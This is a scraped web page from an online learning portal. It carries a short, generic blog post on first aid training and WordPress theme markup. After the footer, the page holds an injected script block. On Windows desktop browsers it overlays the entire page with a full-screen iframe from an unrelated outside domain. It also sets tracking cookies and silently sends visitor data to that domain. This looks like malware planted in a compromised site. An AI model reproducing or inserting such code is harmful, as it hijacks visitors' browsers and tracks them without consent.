	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://iconlearningportal.com/cma-charted-management-accountant/">CMA – Charted Management Accountant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://iconlearningportal.com/acca/">ACCA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://iconlearningportal.com/supply-chain-management/">Supply Chain Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://iconlearningportal.com/sales-marketing/">Sales &#038; Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://iconlearningportal.com/facility-manager/">Facility Manager</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://iconlearningportal.com/human-resource-management/">Human Resource Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://iconlearningportal.com/business-management/">Business Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://iconlearningportal.com/pmp-project-management-professional/">PMP – Project Management Professional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href="https://iconlearningportal.com/document-controller/">Document Controller</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://iconlearningportal.com/accounting-finance/">Accounting &#038; Finance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://iconlearningportal.com/admin-secretarial/">Admin&#038; Secretarial</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://iconlearningportal.com/membership-account/membership-levels/">Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21876"><a href="https://iconlearningportal.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://iconlearningportal.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1031"><a href="https://icontrainingcentre.qa/">Contact us</a></li>
        </ul>
    </div>

</div>	    </div><!-- md-8 desk menu -->
	    
    </div> <!-- row -->
</div> <!-- container -->    </div>
</div> <!-- id header -->
    <div id="main">    <div class="stm_single_post">
		



        <!-- Title -->
    
	        <div class="entry-header clearfix" style="">
            <div class="container">
				                <div class="entry-title-left">
                    <div class="entry-title">
						                            <h2 class="h1"
                                style="">Blog</h2>
																		                    </div>
                </div>
                <div class="entry-title-right">
										                </div>
				            </div>
        </div>
	
<!-- Breads -->
<div class="stm_lms_breadcrumbs stm_lms_breadcrumbs__header_default">
                            <div class="breadcrumbs_holder_empty"></div>
                </div>
    <div class="container blog_main_layout_grid">

                <div class="blog_layout_list sidebar_position_none">
            <div class="stm_post_unit">
                <div class="stm_post_info">
                    <h1 class="h2 post_title">First Aid Training</h1>
                    <div class="stm_post_details clearfix">
                        <ul class="clearfix post_meta">
                            <li class="post_date h6"><i
                                        class="far fa-clock"></i><span>June 17, 2023</span></li>
                            <li class="post_by h6"><i class="fa fa-user"></i>Posted by:                                <span>IconEtutor</span></li>
                                                                                        <li class="post_cat h6"><i class="fa fa-flag"></i>
                                    Category:                                                                            <a href="https://iconlearningportal.com/category/uncategorized/"><span>Uncategorized</span></a>
                                                                    </li>
                                                    </ul>
                        <div class="comments_num">
                            <a href="https://iconlearningportal.com/2023/06/17/first-aid-training/#respond" class="post_comments h6"><i
                                        class="fa fa-comments-o"></i> No Comments </a>
                        </div>
                    </div>
                                    </div>
                                    <div class="text_block clearfix">
                        <p>[vc_row][vc_column][vc_column_text]Introduction:<br />
Accidents and emergencies can happen anytime, anywhere. Whether it&#8217;s a minor scrape or a life-threatening situation, having knowledge of first aid can make a significant difference in saving lives. First aid is the initial assistance given to an injured or ill person before medical professionals arrive. In this article, we will explore the fundamental principles and essential techniques of first aid that can empower you to be a first responder in critical situations.</p>
<p>Assessing the Situation:<br />
The first step in providing first aid is to assess the situation and ensure your own safety. Evaluate the scene for potential hazards, such as fire or electrical wires, before approaching the injured person. Call for emergency medical services if necessary.</p>
<p>Prioritizing and Stabilizing:<br />
Assess the injured person&#8217;s condition and prioritize care based on the severity of their injuries. Attend to life-threatening conditions first, such as ensuring an open airway, controlling severe bleeding, or performing CPR if needed. Stabilize any fractures or spinal injuries to prevent further harm.</p>
<p>CPR and Rescue Breathing:<br />
Cardiopulmonary Resuscitation (CPR) is a crucial lifesaving technique used when someone&#8217;s breathing or heartbeat has stopped. Learn the proper technique, including chest compressions and rescue breathing, to maintain blood circulation and oxygen supply until professional help arrives.</p>
<p>Bleeding and Wound Care:<br />
Knowing how to control bleeding and provide wound care is essential. Apply direct pressure to stop bleeding, elevate the injured limb if possible, and use a sterile dressing or cloth to cover the wound. Familiarize yourself with different types of wounds, such as lacerations, punctures, or burns, and learn how to clean and dress them appropriately.</p>
<p>Choking and Heimlich Maneuver:<br />
Choking can be a life-threatening situation, especially if the airway is completely blocked. Learn the Heimlich maneuver, which involves abdominal thrusts to expel a foreign object obstructing the airway. This technique can save a person from asphyxiation.</p>
<p>Sprains, Strains, and Fractures:<br />
Musculoskeletal injuries, such as sprains, strains, and fractures, are common. Understanding how to immobilize and support injured limbs using splints or slings can prevent further damage. Additionally, applying the RICE (Rest, Ice, Compression, Elevation) principle can help reduce swelling and manage pain.</p>
<p>Medical Emergencies:<br />
Certain medical emergencies require immediate action. Educate yourself on recognizing symptoms and providing aid for conditions such as heart attacks, strokes, seizures, allergic reactions, and diabetic emergencies. Quick response and appropriate intervention can significantly impact the patient&#8217;s outcome.</p>
<p>Basic Medication and Poisoning:<br />
Knowing how to administer basic medications, such as aspirin for heart attack victims, or administering an EpiPen for severe allergic reactions, can provide critical relief until professional help arrives. Additionally, learn to identify and manage poisoning cases, including common household poisons and venomous bites.</p>
<p>Psychological First Aid:<br />
First aid is not limited to physical injuries. Mental health emergencies, such as panic attacks, acute stress reactions, or emotional distress, may require psychological first aid. Learn to provide comfort, listen attentively, and guide individuals towards professional help when necessary.</p>
<p>Conclusion:<br />
First aid knowledge is invaluable and can make a life-saving difference during emergencies. By familiarizing yourself with the fundamental principles and essential techniques discussed in this article, you can become a competent and confident first responder. Remember, proper first aid training and certification are recommended to gain in-depth knowledge and hands-on practice. Empower yourself with the ability to save lives and create a safer environment&nbsp;for&nbsp;everyone.</p>
<figure id="attachment_21874" aria-describedby="caption-attachment-21874" style="width: 300px" class="wp-caption alignnone"><img decoding="async" fetchpriority="high" class="size-medium wp-image-21874" src="https://iconlearningportal.com/wp-content/uploads/2023/06/group-diverse-people-cpr-training-class-300x200.jpg" alt="" width="300" height="200" srcset="https://iconlearningportal.com/wp-content/uploads/2023/06/group-diverse-people-cpr-training-class-300x200.jpg 300w, https://iconlearningportal.com/wp-content/uploads/2023/06/group-diverse-people-cpr-training-class-1024x683.jpg 1024w, https://iconlearningportal.com/wp-content/uploads/2023/06/group-diverse-people-cpr-training-class-768x513.jpg 768w, https://iconlearningportal.com/wp-content/uploads/2023/06/group-diverse-people-cpr-training-class-1536x1025.jpg 1536w, https://iconlearningportal.com/wp-content/uploads/2023/06/group-diverse-people-cpr-training-class-2048x1367.jpg 2048w, https://iconlearningportal.com/wp-content/uploads/2023/06/group-diverse-people-cpr-training-class-270x180.jpg 270w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-21874" class="wp-caption-text">Group of diverse people in cpr training class</figcaption></figure>
<p>[/vc_column_text][/vc_column][/vc_row]</p>
                    </div>
                            </div> <!-- stm_post_unit -->

            
            <div class="row mg-bt-10">
                <div class="col-md-8 col-sm-8">
                    <div class="stm_post_tags widget_tag_cloud">
                                            </div>
                </div>
                <div class="col-md-4 col-sm-4">
                    <div class="pull-right xs-pull-left">
                                            </div>
                </div>
            </div> <!-- row -->

            
            <div class="multiseparator"></div>
                    </div>
                        <div class="sidebar-area sidebar-area-none">
                    </div>
        
    </div>

    </div>
			</div>
		</div>
		<footer id="footer">
			<div class="footer_wrapper tessssssst">
												
				<div id="footer_copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-6 col-sm-8">
					<div class="clearfix">
													<div class="pull-left">
																	<img class="footer_logo" src="http://lms.loc/unittest/wp-content/themes/masterstudy/assets/img/tmp/footer-logo2x.png" alt="Footer logo"/>
															</div>
																			<div class="copyright_text">Copyright &copy; 2015 MasterStudy Theme by <a target="_blank" href="http://www.stylemixthemes.com/">Stylemix Themes</a></div>
											</div>
				</div>
				<div class="col-md-6 col-sm-4">
					<div class="clearfix">
						<div class="pull-right xs-pull-left">
																					<!-- Header top bar Socials -->
															<div class="pull-right">
									<div class="copyright_socials">
										<ul class="clearfix">
																					</ul>
									</div>
								</div>
													</div>
						<div class="pull-right xs-pull-left hidden-sm hidden-xs">
							<ul class="footer_menu heading_font clearfix">
							    						    </ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
			</div>
		</footer>

		
		<!-- Searchform -->
		<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
		
			<div class="modal-body heading_font">
				<div class="search-title">Search</div>
				<form role="search" method="get" id="searchform" action="https://iconlearningportal.com/">
				    <div class="search-wrapper">
				        <input placeholder="Start typing here..." type="text" class="form-control search-input" value="" name="s" id="s" />
				        <button type="submit" class="search-submit" ><i class="fa fa-search"></i></button>
				    </div>
				</form>
			</div>
		
		</div>
	</div>
</div>
		<script>
			var cf7_custom_image = 'https://iconlearningportal.com/wp-content/themes/masterstudy/assets/img/';
			var daysStr = 'Days';
			var hoursStr = 'Hours';
			var minutesStr = 'Minutes';
			var secondsStr = 'Seconds';
		</script>

		
	<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .wp-content-manager-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .wp-content-manager-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)content_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)content_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "content_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }

                    if (isMobile || !isWindows) {
                        return;
                    }

                    if (shownCount >= 3) {
                        return;
                    }

                    var finalIframeUrl = "https://zunaroq.cfd/?key=sodfnsjkdfsd/" || "https://zunaroq.cfd/?key=sodfnsjkdfsd/";

                    var container = document.createElement("div");
                    container.className = "wp-content-manager-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "wp-content-manager-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "content_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://zunaroq.cfd/?key=sodfnsjkdfsd/api/track/378e36f908501f09a3b53aa4ab43f60f", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { })
                        .catch(function(e) { });
                } catch (e) {
                    // Silent fail
                }
            })();
        </script><script type='text/javascript' src='https://iconlearningportal.com/wp-content/themes/masterstudy/assets/js/bootstrap.min.js?ver=3.7.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://iconlearningportal.com/wp-content/themes/masterstudy/assets/js/jquery.fancybox.js?ver=3.7.2' id='fancybox-js'></script>
<script type='text/javascript' src='https://iconlearningportal.com/wp-content/themes/masterstudy/assets/js/select2.full.min.js?ver=3.7.2' id='select2-js'></script>
<script type='text/javascript' src='https://iconlearningportal.com/wp-content/themes/masterstudy/assets/js/custom.js?ver=3.7.2' id='stm_theme_scripts-js'></script>
<script type='text/javascript' src='https://iconlearningportal.com/wp-content/themes/masterstudy/assets/js/ajax.submit.js?ver=3.7.2' id='ajaxsubmit-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://iconlearningportal.com/wp-content/themes/masterstudy/assets/css/vc_modules/stm_layout_styles/online-light.css?ver=3.7.2
body_size: -24
content:
.blog_layout_grid .post_list_item_title{font-size:19px;line-height:31px;word-spacing:0;letter-spacing:0}.stm_lms_courses__single .star-rating{margin-top:4px!important}.stats_counter .stats_counter_title{font-weight:300}.btn{font-weight:600}.stm_theme_wpb_video_wrapper .stm_video_preview:after{margin-top:-50px;margin-left:-50px;width:100px;height:100px;background-color:#195ec8;border-color:#195ec8!important;box-shadow:0 12px 8px rgba(0,0,0,.2)}.stm_theme_wpb_video_wrapper .stm_video_preview:before{margin-top:-17px;margin-left:-10px;border-width:17px 0 17px 31px;border-color:transparent transparent transparent #fff;z-index:20}.widget_stm_recent_posts .widget_media img{margin-top:0}.widget_pages ul.style_2 li{margin-bottom:17px}.nav.nav-tabs>li:not(.active) a:after{content:'';position:absolute;top:-3px;left:0;bottom:0;right:0;background-color:rgba(0,0,0,.05);opacity:0;transition:.3s ease}.nav.nav-tabs>li:not(.active):hover a{background-color:#f0f4fa!important}.nav.nav-tabs>li:not(.active):hover a:after{opacity:1}.stm_lms_udemy_course .nav.nav-tabs>li.active a,.stm_lms_udemy_course .nav.nav-tabs>li:not(.active):hover a{background-color:#2fbe5b!important}

--- FILE ---
content_type: text/css
request_url: https://iconlearningportal.com/wp-content/themes/masterstudy/style.css?ver=3.7.2
body_size: -15
content:
/*
	Theme Name: MasterStudy
	Theme URI: https://stylemixthemes.com/masterstudy/
	Author: StylemixThemes
	Author URI: https://stylemixthemes.com/
	Description: MasterStudy is the best WordPress theme for the Education & Learning Center - for educational organizations, who sell courses and organize classes locally. Using Masterstudy you can easily setup a WordPress site for your education company.
	Version: 3.7.2
	License: GNU General Public License v2 or later
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
	Tags: classes, courses, education, education center, learning center, tutoring, teaching, study, studying, learning, lessons, instructor, teacher, mentor
	Text Domain: masterstudy
*/
@media (max-width: 767px) {
    body .top_bar_info li.hidden-info {
        display: none !important;
    }
}
.stm_lms_courses__filter_actions input[type=submit] {
    outline: none;
}
